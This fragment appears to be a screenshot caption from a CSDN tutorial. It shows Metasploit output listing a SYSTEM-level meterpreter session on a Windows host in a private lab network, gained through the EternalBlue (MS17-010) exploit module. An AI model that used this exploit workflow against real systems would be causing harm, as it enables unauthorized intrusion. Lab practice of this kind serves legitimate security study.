 msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -l -v
Active sessions
===============
Session ID: 1
Name:
Type: meterpreter windows
Info: NT AUTHORITY\SYSTEM @ LIVINGONHOPE-PC
Tunnel: 172.30.1.3:4444 -> 172.30.1.133:49158 (172.30.1.133)
Via: exploit/windows/smb/ms17_010_eternalblue
Encrypted: Yes (AES-256-CBC)
UUID: 8e1f11c304629f22/x64=2/windows=1/2023-12-22T01:59:37Z
CheckIn: 54s ago @ 2023-12-22 10:31:01 +0800
Registered: No
CSDN @别动我的cat